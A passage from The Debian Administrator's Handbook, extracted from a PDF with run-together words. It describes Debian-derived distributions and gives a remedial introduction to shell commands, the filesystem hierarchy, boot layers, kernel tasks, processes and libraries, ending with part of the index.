andMatthias Klose are noteworthy in this regard), but others— oftenoverworked — can no longer find it in them.è http://www.ubuntu.com/
A.3. Knoppix
The Knoppix distribution barely needs an introduction. It was the first popular distribution toprovide a LiveCD; in other words, a bootable CD-ROM that runs a turn-key Linux system withno requirement for a hard-disk — any system already installed on the machine will be left un-touched. Automatic detection of available devices allows this distribution towork inmost hard-ware configurations. The CD-ROM includes almost 2 GB of (compressed) software.Combining this CD-ROM and a USB stick allows carrying your files with you, and to work on anycomputer without leaving a trace — remember that the distribution doesn't use the hard-diskat all. Knoppix is mostly based on LXDE (a lightweight graphical desktop), but many other dis-tributions provide other combinations of desktops and software. This is, in part, made possiblethanks to the live-build Debian package that makes it relatively easy to create a LiveCD.è http://live.debian.net/
Note that Knoppix also provides an installer: you can first try the distribution as a LiveCD, theninstall it on a hard-disk to get better performance.
434 The Debian Administrator's Handbook

è http://www.knopper.net/knoppix/index-en.html
A.4. Linux Mint
Linux Mint is a (partly) community-maintained distribution, supported by donations and ad-vertisements. Their flagship product is based on Ubuntu, but they also provide a “Linux MintDebian Edition” variant that evolves continuously (as it's based on Debian Testing). In bothcases, the initial installation involves booting a LiveDVD.The distribution aims at simplifying access to advanced technologies, and provides specificgraphical user interfaces on top of the usual software. For instance, even though Linux Mintrelies on GNOME, it provides a different menu system; similarly, the package management in-terface, although based on APT, provides a specific interface with an evaluation of the risk fromeach package update.Linux Mint includes a large amount of proprietary software so as to ensure the best possibleuser experience. For example: Adobe Flash and multimedia codecs.è http://www.linuxmint.com/
A.5. SimplyMEPIS
SimplyMEPIS is a commercial distribution very similar to Knoppix. It provides a turn-key Linuxsystem from a LiveCD, and includes a number of non-free software packages: device drivers fornVidia video cards, Flash for animations embedded in many websites, RealPlayer, Sun's Java,and so on. The goal is to provide a 100 % working system out of the box. Mepis is internation-alized and handles many languages.è http://www.mepis.org/
This distribution was originally based on Debian; it went to Ubuntu for a while, then came backto Debian, which allows its developers to focus on adding features without having to stabilizepackages coming from Debian's Unstable distribution.
A.6. Aptosid (Formerly Sidux)
This community-based distribution tracks the changes in Debian Sid (Unstable) — hence its name— and tries to release 4 new versions each year. Themodifications are limited in scope: the goalis to provide themost recent software and to update drivers for themost recent hardware, whilestill allowing users to switch back to the official Debian distribution at any time.è http://aptosid.com
435Derivative Distributions

A.7. Damn Small Linux
This distribution provides a tiny LiveCD, weighing only 50 MB, so that it can fit on a CD-ROMwith the shape and size of a business card. This can be useful for using Debian on an agingcomputer.è http://www.damnsmalllinux.org/
A.8. And Many More
The Distrowatch website references a huge number of Linux distributions, many of which arebased on Debian. Browsing this site is a great way to get a sense of the diversity in the FreeSoftware world.è http://distrowatch.com
The search form can help track down a distribution based on its ancestry. In January 2012,selecting Debian led to 141 active distributions!è http://distrowatch.com/search.php
436 The Debian Administrator's Handbook

Appendix
BShort RemedialCourse
Contents
Shell and Basic Commands 437 Organization of the Filesystem Hierarchy 440Inner Workings of a Computer: the Different Layers Involved 441 Some Tasks Handled by the Kernel 444
The User Space 447
B.1. Shell and Basic Commands
In theUnixworld, every administrator has to use the command line sooner or later; for example,when the system fails to start properly and only provides a command-line rescue mode. Beingable to handle such an interface, therefore, is a basic survival skill for these circumstances.
QUICK LOOKStarting the command
interpreter
A command-line environment can be run from the graphical desktop, by anapplication known as a “terminal”, such as those found under the Applications→ Accessories menu for GNOME, and in K→ Applications→ System forKDE.
This section only gives a quick peek at the commands. They all havemany options not describedhere; accordingly, they also have abundant documentation in their respective manual pages.
B.1.1. Browsing the Directory Tree and Managing Files
Once a session is open, the pwd command (print working directory) displays the current locationin the filesystem. The current directory is changed with the cd directory command (cd isfor change directory). The parent directory is always called .. (two dots), whereas the currentdirectory is also known as . (one dot). The ls command allows listing the contents of a directory.If no parameters are given, it operates on the current directory.

$ pwd/home/rhertzog$ cd Desktop$ pwd/home/rhertzog/Desktop$ cd .$ pwd/home/rhertzog/Desktop$ cd ..$ pwd/home/rhertzog$ lsDesktop Downloads Pictures TemplatesDocuments Music Public Videos
A new directory can be created with mkdir directory, and an existing (empty) directory canbe removed with rmdir directory. The mv command allowsmoving and/or renaming files anddirectories; removing a file involves rm file.
$ mkdir test$ lsDesktop Downloads Pictures Templates VideosDocuments Music Public test$ mv test new$ lsDesktop Downloads new Public VideosDocuments Music Pictures Templates$ rmdir new$ lsDesktop Downloads Pictures Templates VideosDocuments Music Public test
B.1.2. Displaying and Modifying Text Files
The cat file command (intended to concatenate files on its standard output) reads a file anddisplays its contents in the terminal. If the file is too big to fit on a screen, use a pager such asless (or more) to display it page by page.The editor command always points at a text editor (such as vi or nano) and allows creating,modifying and reading text files. The simplest files can sometimes be created directly from thecommand interpreter thanks to redirection: echo "text" >file creates a file named file with“text” as its contents. Adding a line at the end of this file is possible too, with a command suchas echo "line" >>file.
438 The Debian Administrator's Handbook

B.1.3. Searching for Files and within Files
The find directory criteria command looks for files in the hierarchy under directory ac-cording to several criteria. Themost commonly used criterion is -name name: it allows lookingfor a file by its name.The grep expression files command searches the contents of the files and extracts the linesmatching the regular expression (see sidebar “Regular expression” (page 262)). Adding the -roption enables a recursive search on all files contained in the directory passed as a parameter.This allows looking for a file when only a part of the contents are known.
B.1.4. Managing Processes
The ps aux command lists the processes currently running and allows identifying them bytheir pid (process id). Once the pid of a process is known, the kill -signal pid commandallows sending it a signal (if the process belongs to the current user). Several signals exist; mostcommonly used are TERM (a request to terminate) and KILL (a heavy-handed kill).The command interpreter can also run programs in the background if the command ends with“&”. By using the ampersand, the user resumes control of the shell immediately even thoughthe command is still running (hidden from the user; as a background process). The jobs com-mand lists the processes running in the background; running fg %job-number (for foreground)restores a job to the foreground. When a command is running in the foreground (either be-cause it was started normally, or brought back to the foreground with fg), the Control+Z keypair pauses the process and resumes control of the command-line. The process can then berestarted in the background with bg %job-number (for background).
B.1.5. System Information: Memory, Disk Space, Identity
The free command displays information onmemory; df (disk free) reports on the available diskspace on each of the disksmounted in the filesystem. Its -h option (for human readable) convertsthe sizes into amore legible unit (usuallymegabytes or gigabytes). In a similar fashion, the freecommand understands the -m and -g options, and displays its data either in megabytes or ingigabytes, respectively.
$ freetotal used free shared buffers cached
Mem: 1028420 1009624 18796 0 47404 391804-/+ buffers/cache: 570416 458004Swap: 2771172 404588 2366584$ dfFilesystem 1K-blocks Used Available Use% Mounted on/dev/sda2 9614084 4737916 4387796 52% /tmpfs 514208 0 514208 0% /lib/init/rwudev 10240 100 10140 1% /dev
439Short Remedial Course

tmpfs 514208 269136 245072 53% /dev/shm/dev/sda5 44552904 36315896 7784380 83% /home
The id command displays the identity of the user running the session, along with the list ofgroups they belong to. Since access to some files or devices may be limited to group members,checking available group membership may be useful.
$ iduid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(
å floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev)å ,109(bluetooth),115(scanner)
B.2. Organization of the Filesystem Hierarchy
B.2.1. The Root Directory
A Debian system is organized along the File Hierarchy Standard (FHS). This standard defines thepurpose of each directory. For instance, the top-level directories are described as follows:
• /bin/: basic programs;
• /boot/: Linux kernel and other files required for its early boot process;
• /dev/: device files;
• /etc/: configuration files;
• /home/: user's personal files;
• /lib/: basic libraries;
• /media/*: mount points for removable devices (CD-ROM, USB keys and so on);
• /mnt/: temporary mount point;
• /opt/: extra applications provided by third parties;
• /root/: administrator's (root's) personal files;
• /sbin/: system programs;
• /srv/: data used by servers hosted on this system;
• /tmp/: temporary files; this directory is often emptied at boot;
440 The Debian Administrator's Handbook

• /usr/: applications; this directory is further subdivided into bin, sbin, lib (accord-ing to the same logic as in the root directory). Furthermore, /usr/share/ containsarchitecture-independent data. /usr/local/ is meant to be used by the administratorfor installing applications manually without overwriting files handled by the packagingsystem (dpkg).
• /var/: variable data handled by daemons. This includes log files, queues, spools, cachesand so on.
• /proc/ and /sys/ are specific to the Linux kernel (and not part of the FHS). They are usedby the kernel for exporting data to user-space.
B.2.2. The User's Home Directory
The contents of a user's home directory is not standardized, but there are still a few noteworthyconventions. One is that a user's home directory is often referred to by a tilde (“~”). That isuseful to know because command interpreters automatically replace a tilde with the correctdirectory (usually /home/user/).Application configuration files are often stored directly under the user's home directory, buttheir names usually start with a dot (for instance, the mutt email client stores its configurationin ~/.muttrc). Filenames that start with a dot are hidden by default, and ls only lists themwhen the -a option is used.Some programs use multiple configuration files organized in one directory (for instance, ~/.evolution/). Some applications (such as the Iceweasel web browser) also use their directoryto store a cache of downloaded data. This means that those directories can end up using a lot ofdisk space.Graphical desktops usually display the contents of the ~/Desktop/ directory (or ~/Bureau/ orwhatever the appropriate translation is for systems not configured in English) on the desktop(ie, what's visible on screen once all applications are closed or iconized).Finally, the email system sometimes stores incoming emails into a ~/Mail/ directory.
B.3. Inner Workings of a Computer: the Different Layers Involved
Acomputer is often considered as something rather abstract, and the externally visible interfaceis much simpler than its internal complexity. Such complexity comes in part from the numberof pieces involved. However, these pieces can be viewed in layers, where a layer only interactswith those immediately above or below.An end-user can get by without knowing these details… as long as everything works. Whenconfronting a problem such as, “The internet doesn't work!”, the first thing to do is to identify inwhich layer the problemoriginates. Is thenetwork card (hardware)working? Is it recognized bythe computer? Does the Linux kernel see it? Are the network parameters properly configured?All these questions isolate an appropriate layer and focus on a potential source of the problem.
441Short Remedial Course

B.3.1. The Deepest Layer: the Hardware
Let us start with a basic reminder that a computer is, first and foremost, a set of hardware ele-ments. There is generally amain board, with one (ormore) processor(s), some RAM, device con-trollers, and extension slots for option boards (for other device controllers). Most noteworthyamong these controllers are IDE (Parallel ATA), SCSI and Serial ATA, for connecting to storagedevices such as hard disks. Other controllers include USB, which is able to host a great vari-ety of devices (ranging from webcams to thermometers, from keyboards to home automationsystems) and IEEE_1394 (Firewire). These controllers often allow connecting several devices sothe complete subsystem handled by a controller is therefore usually known as a “bus”. Optionboards include graphics cards (where monitor screens will be plugged in to), sound cards, net-work interface cards, and so on. Some main boards are pre-built with these features, and don'tneed option boards.
IN PRACTICEChecking that the hardware
works
Checking that a piece of hardware works can be tricky. On the other hand,proving that it doesn't work is sometimes quite simple.
A hard disk drive is made of spinning plaers and moving magnetic heads.When a hard disk is powered up, the plaer motor makes a characteristicwhir. It also dissipates energy as heat. Consequently, a hard disk drive thatstays cold and silent when powered up is broken.
Network cards oen include LEDs displaying the state of the link. If a cable isplugged in and leads to a working network hub or switch, at least one LEDwillbe on. If no LEDs lights, either the card itself, the network device, or the cablebetween them, is faulty. The next step is therefore testing each componentindividually.
Some option boards — especially 3D video cards — include cooling devices,such as heat sinks and/or fans. If the fan does not spin even though the cardis powered up, a plausible explanation is the card overheated. This also appliesto the main processor(s) located on the main board.
B.3.2. The Starter: the BIOS
Hardware, on its own, is unable to perform useful tasks without a corresponding piece of soft-ware driving it. Controlling and interacting with the hardware is the purpose of the operatingsystem and applications. These, in turn, require functional hardware to run.This symbiosis betweenhardware and software does not happenon its own. When the computeris first powered up, some initial setup is required. This role is assumed by the BIOS, a tiny pieceof software embedded into the main board that runs automatically upon power-up. Its primarytask is searching for software it can hand over control to. Usually, this involves looking for thefirst hard disk with a boot sector (also known as themaster boot record orMBR), loading that bootsector, and running it. From then on, the BIOS is usually not involved (until the next boot).
442 The Debian Administrator's Handbook

TOOLSetup, the BIOS
configuration tool
The BIOS also contains a piece of soware called Setup, designed to allowconfiguring aspects of the computer. In particular, it allows choosing whichboot device is preferred (for instance, the floppy disk or CD-ROM drive), set-ting the system clock, and so on. Starting Setup usually involves pressing akey very soon aer the computer is powered on. This key is oen Del or Esc,sometimes F2 or F10. Most of the time, the choice is flashed on screen whilebooting.
The boot sector, in turn, contains another tiny piece of software, called the bootloader, whosepurpose is to find and run an operating system. Since this bootloader is not embedded in themain board but loaded from disk, it can be smarter than the BIOS, which explains why the BIOSdoes not load the operating system by itself. For instance, the bootloader (often GRUB on Linuxsystems) can list the available operating systems and ask the user to choose one. Usually, a time-out and default choice is provided. Sometimes the user can also choose to add parameters topass to the kernel, and so on. Eventually, a kernel is found, loaded into memory, and executed.The BIOS is also in charge of detecting and initializing a number of devices. Obviously, thisincludes the IDE/SATA devices (usually hard disk(s) and CD/DVD-ROM drives), but also PCI de-vices. Detected devices are often listed on screen during the boot process. If this list goes bytoo fast, use the Pause key to freeze it for long enough to read. Installed PCI devices that don'tappear, are a bad omen. At worst, the device is faulty. At best, it is merely incompatible withthe current version of the BIOS or main board. PCI specifications evolve, and old main boardsare not guaranteed to handle newer PCI devices.
B.3.3. The Kernel
Both the BIOS and the bootloader only run for a few seconds each; now we're getting to thefirst piece of software that runs for a longer time, the operating system kernel. This kernelassumes the role of a conductor in an orchestra, and ensures coordination between hardwareand software. This role involves several tasks including: driving hardware, managing processes,users andpermissions, the filesystem, and so on. The kernel provides a commonbase to all otherprograms on the system.
B.3.4. The User Space
Although everything that happens outside of the kernel can be lumped together under “user-space”, we can still separate it into software layers. However, their interactions are more com-plex than before, and the classifications may not be as simple. An application commonly useslibraries, which in turn involve the kernel, but the communications can also involve other pro-grams, or even many libraries calling each other.
443Short Remedial Course

B.4. Some Tasks Handled by the Kernel
B.4.1. Driving the Hardware
The kernel is, first and foremost, tasked with controlling the hardware parts, detecting them,switching them onwhen the computer is powered on, and so on. It alsomakes them available tohigher-level software with a simplified programming interface, so applications can take advan-tage of devices without having to worry about details such as which extension slot the optionboard is plugged into. The programming interface also provides an abstraction layer; this al-lows video-conferencing software, for example, to use a webcam independently of its make andmodel. The software can just use the Video for Linux (V4L) interface, and the kernel translatesthe function calls of this interface into the actual hardware commands needed by the specificwebcam in use.The kernel exportsmanydetails about detected hardware through the /proc/ and /sys/ virtualfilesystems. Several tools summarize those details. Among them, lspci (in the pciutils package)lists PCI devices, lsusb (in the usbutils package) lists USB devices, and lspcmcia (in the pcmci-autils package) lists PCMCIA cards. These tools are very useful for identifying the exact model ofa device. This identification also allows more precise searches on the web, which in turn, leadto more relevant documents.
$ lspci[...]00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
å Graphics Controller (rev 03)00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI
å Express Port 1 (rev 03)00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family)
å USB UHCI #1 (rev 03)[...]01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit
å Ethernet PCI Express (rev 01)02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network
å Connection (rev 05)$ lsusbBus 005 Device 004: ID 413c:a005 Dell Computer Corp.Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.Bus 005 Device 007: ID 045e:00dd Microsoft Corp.Bus 005 Device 006: ID 046d:c03d Logitech, Inc.[...]Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
Example B.1 Example of information provided by lspci and lsusb
444 The Debian Administrator's Handbook

These programs have a -v option, that lists much more detailed (but usually not necessary) in-formation. Finally, the lsdev command (in the procinfo package) lists communication resourcesused by devices.Applications often access devices by way of special files created within /dev/ (see sidebar “De-vice access permissions” (page 158)). These are special files that represent disk drives (for in-stance, /dev/hda and /dev/sdc), partitions (/dev/hda1 or /dev/sdc3), mice (/dev/input/mouse0), keyboards (/dev/input/event0), soundcards (/dev/snd/*), serial ports (/dev/ttyS*), and so on.
B.4.2. Filesystems
Filesystems are one of the most prominent aspects of the kernel. Unix systems merge all thefile stores into a single hierarchy, which allows users (and applications) to access data simplyby knowing its location within that hierarchy.The starting point of this hierarchical tree is called the root, /. This directory can contain namedsubdirectories. For instance, thehome subdirectory of / is called /home/. This subdirectory can,in turn, contain other subdirectories, and so on. Each directory can also contain files, wherethe actual data will be stored. Thus, the /home/rmas/Desktop/hello.txt name refers to afile named hello.txt stored in the Desktop subdirectory of the rmas subdirectory of the homedirectory present in the root. The kernel translates between this naming system and the actual,physical storage on a disk.Unlike other systems, there's only one such hierarchy, and it can integrate data from severaldisks. One of these disks is used as the root, and the others are “mounted” on directories inthe hierarchy (the Unix command is called mount); these other disks are then available underthese “mount points”. This allows storing users' home directories (traditionally stored within/home/) on a second hard disk, which will contain rhertzog and rmas directories. Once the diskis mounted on /home/, these directories become accessible at their usual locations, and pathssuch as /home/rmas/Desktop/hello.txt keep working.There are many filesystems, corresponding to many ways of physically storing data on disks.The most widely known are ext2, ext3 and ext4, but others exist. For instance, vfat is the systemthatwashistorically used byDOS andWindowsoperating systems, which allowsusingharddisksunder Debian as well as under Windows. In any case, a filesystem must be prepared on a diskbefore it can bemounted and this operation is known as “formatting”. Commands such as mkfs.ext3 (where mkfs stands for MaKe FileSystem) handle formatting. These commands require, asa parameter, a device file representing the partition to be formatted (for instance, /dev/sda1).This operation is destructive and should only be run once, except if one deliberately wishes towipe a filesystem and start afresh.There are even network filesystems, such as NFS, where data is not stored on a local disk. In-stead, data is transmitted through the network to a server that stores and retrieves them ondemand. The filesystem abstraction shields users from having to care: files remain accessiblein their usual hierarchical way.
445Short Remedial Course

B.4.3. Shared Functions
Since a number of the same functions are used by all software, it makes sense to centralize themin the kernel. For instance, shared filesystem handling allow any application to simply open afile by name, without needing to worry where the file is stored physically. The file can be storedin several different slices on a hard disk, or split across several hard disks, or even stored on aremote file server. Shared communication functions, are used by applications to exchange dataindependently of the way the data is transported. For instance, transport could be over anycombination of local or wireless networks, or over a telephone landline.
B.4.4. Managing Processes
A process is a running instance of a program. This requires memory to store both the pro-gram itself and its operating data. The kernel is in charge of creating and tracking them. Whena program runs, first the kernel sets aside memory, then loads the executable code from thefilesystem into it, and then starts the code running. It keeps information about this process, themost visible of which, is an identification number known as pid (process identifier).Unix-like kernels (including Linux), and like most other modern operating systems, are able of“multi-tasking”. In otherwords, they allow runningmanyprocesses “at the same time”. There'sactually only one running process at any one time, but the kernel cuts time into small slices andruns each process in turn. Since these time slices are very short (in themillisecond range), theycreate the illusion of processes running in parallel, although they're actually only active duringsome time intervals and idle the rest of the time. The kernel's job is to adjust its schedulingmechanisms to keep that illusion, while maximizing the global system performance. If the timeslices are too long, the application may lack in snappiness and user interactivity. Too short,and the system loses time switching tasks too frequently. These decisions can be tweaked withprocess priorities. High-priority processes will run for longer and more frequent time slicesthan low-priority processes.
NOTEMulti-processor systems
(and variants)
The restriction described here is only a corner case. The actual restriction isthat there can only be one running process per processor core at a time. Multi-processor, multi-core or “hyper-threaded” systems allow several processes torun in parallel. The same time-slicing system is still used, though, so as tohandle cases where there are more active processes than available processorcores. This is the usual case: a basic system, even a mostly idle one, almostalways has tens of running processes.
Of course, the kernel allows running several independent instances of the same program. Buteach can only access its own time slices and memory. Their data thus remain independent.
446 The Debian Administrator's Handbook

B.4.5. Rights Management
Unix-like systems are also multi-user. They provide a rights management system that allowsseparate groups and users, and for choosing to permit or block actions based on permissions.The kernelmanages, for each process, data allowing permission checking. Most of the time, thismeans the process' “identity” is the same as the user that started it. And, the process is only ableto take user permitted actions. For instance, trying to open a file requires the kernel to checkthe process identity against access permissions (for more details on this particular example, seeSection 9.3, “Managing Rights” (page 195)).
B.5. The User Space
“User-space” refers to the runtime environment of normal (as opposed to kernel) processes.This does not necessarily mean these processes are actually started by users because a standardsystem routinely has several “daemon” processes running before the user even opens a session.Daemon processes are user-space processes.
B.5.1. Process
When the kernel gets past its initialization phase, it starts the very first process, init. Process #1alone is very rarely useful by itself, andUnix-like systems runwith awhole lifecycle of processes.
First of all, a process can clone itself (this is known as a fork). The kernel allocates a new, butidentical, process memory space, and another process to use it. At this point in time, the onlydifference between these two processes is their pid. The new process is customarily called achild process, and the process whose pid doesn't change, is called the parent process.Sometimes, the child process continues to lead its own life independently from its parent, withits own data copied from the the parent process. In many cases, though, this child processexecutes another program. With a few exceptions, its memory is simply replaced by that ofthe new program, and execution of this new program begins. One of the very first actions ofprocess number 1 thus is to duplicate itself (which means there are, for a tiny amount of time,two running copies of the same init process), but the child process is then replaced by the firstsystem initialization script, usually /etc/init.d/rcS. This script, in turn, clones itself and runsseveral other programs. At some point, one process among init's offspring starts a graphicalinterface for users to log in to (the actual sequence of events is described in more details inSection 9.1, “System Boot” (page 184)).Whenaprocess finishes the task forwhich itwas started, it terminates. The kernel then recoversthe memory assigned to this process, and stops giving it slices of running time. The parentprocess is told about its child process being terminated, which allows a process to wait for thecompletion of a task it delegated to a child process. This behavior is plainly visible in command-line interpreters (known as shells). When a command is typed into a shell, the prompt only
447Short Remedial Course

comes back when the execution of the command is over. Most shells allow for running thecommand in the background, it is a simple matter of adding an & to the end of the command.The prompt is displayed again right away, which can lead to problems if the command needs todisplay data of its own.
B.5.2. Daemons
A “daemon” is a process started automatically by the boot sequence. It keeps running (in thebackground) to perform maintenance tasks or provide services to other processes. This “back-ground task” is actually arbitrary, and does not match anything particular from the system'spoint of view. They are simply processes, quite similar to other processes, which run in turnwhen their time slice comes. The distinction is only in the human language: a process thatruns with no interaction with a user (in particular, without any graphical interface) is said tobe running “in the background” or “as a daemon”.
VOCABULARYDaemon, demon, aderogatory term?
Although daemon term shares its Greek etymology with demon, the formerdoes not imply diabolical evil, instead, it should be understood as a kind-ofhelper spirit. This distinction is subtle enough in English, but it's even worsein other languages where the same word is used for both meanings.
Several such daemons are described in detail in Chapter 9, Unix Services (page 184).
B.5.3. Inter-Process Communications
An isolated process, whether a daemon or an interactive application, is rarely useful on its own,which is why there are several methods allowing separate processes to communicate together,either to exchange data or to control one another. The generic term referring to this is inter-process communication, or IPC for short.The simplest IPC system is to use files. The process that wishes to send data writes it into afile (with a name known in advance), while the recipient only has to open the file and read itscontents.In the case where one does not wish to store data on disk, one can use a pipe, which is simplyan object with two ends; bytes written in one end, are readable at the other. If the ends arecontrolled by separate processes, this leads to a simple and convenient inter-process communi-cation channel. Pipes can be classified into two categories: named pipes, and anonymous pipes.A named pipe is represented by an entry on the filesystem (although the transmitted data isnot stored there), so both processes can open it independently if the location of the named pipeis known beforehand. In cases where the communicating processes are related (for instance,a parent and its child process), the parent process can also create an anonymous pipe beforeforking, and the child inherits it. Both processes will then be able to exchange data through thepipe without needing the filesystem.
448 The Debian Administrator's Handbook

IN PRACTICEA concrete example
Let's describe in some detail what happens when a complex command (apipeline) is run from a shell. We assume we have a bash process (the standarduser shell on Debian), with pid 4374; into this shell, we type the command: ls| sort .
The shell first interprets the command typed in. In our case, it understandsthere are two programs (ls and sort), with a data stream flowing from oneto the other (denoted by the | character, known as pipe). bash first creates anunnamed pipe (which initially exists only within the bash process itself).
Then the shell clones itself; this leads to a new bash process, with pid #4521(pids are abstract numbers, and generally have no particular meaning). Pro-cess #4521 inherits the pipe, which means it is able to write in its “input” side;bash redirects its standard output stream to this pipe's input. Then it exe-cutes (and replaces itself with) the ls program, which lists the contents of thecurrent directory. Since ls writes on its standard output, and this output haspreviously been redirected, the results are effectively sent into the pipe.
A similar operation happens for the second command: bash clones itself again,leading to a new bash process with pid #4522. Since it is also a child processof #4374, it also inherits the pipe; bash then connects its standard input tothe pipe output, then executes (and replaces itself with) the sort command,which sorts its input and displays the results.
All the pieces of the puzzle are now set up: ls writes the list of files in thecurrent directory into the pipe; sort reads this list, sorts it alphabetically, anddisplays the results. Processes numbers #4521 and #4522 then terminate, and#4374 (which was waiting for them during the operation), resumes control anddisplays the prompt to allow the user to type in a new command.
Not all inter-process communications are used tomove data around though. Inmany situations,the only information that needs to be transmitted are control messages such as “pause execu-tion” or “resume execution”. Unix (and Linux) provides amechanism known as signals, throughwhich a process can simply send a signal (chosen within a fixed list of a few tens of predefinedsignals) to another process. The only requirement is to know the pid of the target.For more complex communications, there are also mechanisms allowing a process to open ac-cess, or share, part of its allocated memory to other processes. Memory then shared betweenthem, allows moving data across.Finally, network connections can also help processes communicate; these processes can evenbe running on different computers, possibly thousands of kilometers apart.It is quite standard for a typical Unix-like system tomake use of all thesemechanisms to variousdegrees.
B.5.4. Libraries
Function libraries play a crucial role in a Unix-like operating system. They are not proper pro-grams, since they cannot be executed on their own, but collections of code fragments that canbe used by standard programs. Among the common libraries, the most noteworthy include:
449Short Remedial Course

• the standard C library (glibc), which contains basic functions such as ones to open files ornetwork connections, and others facilitating interactions with the kernel;
• graphical toolkits, Gtk+ and Qt, allowing many programs to reuse the graphical objectsthey provide;
• the libpng library, that allows loading, interpreting and saving images in the PNG format.
Thanks to those libraries, applications can reuse existing code. Their development is thus cor-respondingly simplified, in particular when many applications reuse the same functions. Sincelibraries are oftendevelopedbydifferent persons, the global development of the system is closerto Unix's historical philosophy.
CULTUREThe Unix Way: one thing at
a time
One of the fundamental concepts that underlies the Unix family of operatingsystems is that each tool should only do one thing, and do it well; applicationscan then reuse these tools to build more advanced logic on top. This Waycan be seen in many incarnations. Shell scripts may be the best example:they assemble complex sequences of very simple tools (such as grep, wc, sort,uniq and so on). Another implementation of this philosophy can be seen incode libraries: the libpng library allows reading and writing PNG images, withdifferent options and in different ways, but it does only that; no question ofincluding functions that display or edit images.
Moreover, these libraries are often referred to as “shared libraries”, since the kernel is able toonly load them into memory once, even if several processes use the same library at the sametime. This allows saving memory, when compared with the opposite (hypothetical) situationwhere the code for a library would be loaded as many times as there are processes using it.
450 The Debian Administrator's Handbook

Index
_.d, 110.desktop, 357.htaccess, 272/boot/grub/menu.lst, 166/etc/apt/apt.conf.d/, 110/etc/apt/preferences, 111/etc/apt/sources.list, 102/etc/bind/named.conf, 241/etc/default/nfs-common, 277/etc/default/nfs-kernel-server, 277/etc/default/ntpdate, 169/etc/exports, 278/etc/fstab, 171/etc/group, 157/etc/hosts, 152, 153/etc/init.d/rcS, 184/etc/init.d/rcS.d/, 184/etc/menu-methods/, 357/etc/pam.d/common-account, 292/etc/pam.d/common-auth, 292/etc/pam.d/common-password, 292/etc/passwd, 154/etc/samba/smbpasswd, 281/etc/shadow, 155/etc/sudoers, 170/etc/timezone, 168/proc/, 152/sys/, 152/usr/share/doc/, 11/usr/share/menu/, 357/usr/share/zoneinfo/, 168/var/lib/dpkg/, 84~, 1591000BASE-T, 147100BASE-T, 147
10BASE-T, 14710GBASE-T, 14732/64 bits, choice, 5364Studio, 18
AA, DNS record, 240AAAA, DNS record, 240account
administrator account, 58, 170creation, 157disable, 156
ACPI, 218acpid, 218activity, history, 384activity, monitoring, 383add a user to a group, 158adduser, 157administration, interfaces, 198ADSL, modem, 150Advanced Configuration and Power Interface,
218Advanced Package Tool, 102Advanced Power Management, 218Afterstep, 356Agnula, 18AH, protocol, 231aide (Debian package), 386AIM, 366Akkerman, Wichert, 12alias, 255
virtual domain, 255alien, 98alioth, 18Allow from, Apache directive, 273AllowOverride, Apache directive, 271, 272

alternative, 356am-utils, 173amanda, 210amd, 173amd64, 45anacron, 208analog, 138Anjuta, 365antivirus, 265apache, 268Apache directives, 271, 273apache2-mpm-itk, 268APM, 218apmd, 218apropos, 132APT, 76, 102
configuration, 110header display, 114initial configuration, 67interfaces, 115package search, 114pinning, 111preferences, 111
apt-cache, 114apt-cache dumpavail, 114apt-cache policy, 114apt-cache search, 114apt-cache show, 114apt-cdrom, 104apt-ftparchive, 421apt-get, 106apt-get dist-upgrade, 110apt-get install, 107apt-get purge, 107apt-get remove, 107apt-get update, 107apt-get upgrade, 109apt-get.org, 105apt-key, 120apt-spy, 104apt.conf.d/, 110aptitude, 71, 106, 115aptitude dist-upgrade, 110
aptitude full-upgrade, 110aptitude install, 107aptitude purge, 107aptitude remove, 107aptitude safe-upgrade, 109aptitude search, 114aptitude show, 114aptitude update, 107aptitude why, 116Aptosid, 435ar, 76architecture, 3, 44artistic license, 7ASCII, 145assignment of names, 152association, 2, 4assurance
quality assurance, 19at, 207ATA, 442atd, 204ATI, 355atq, 207atrm, 207author, upstream, 6autobuilder, 23autofs, 173automatic completion, 159automount, 173automounter, 173Autopsy Forensic Browser, 407awk, 357AWStats, 273awtats, 138azerty, 145
Bbackdoor, 406backport, 105, 412backports.debian.org, 105backup, 210
copy, 211on CD-ROM, 212on tape, 213
452 The Debian Administrator's Handbook
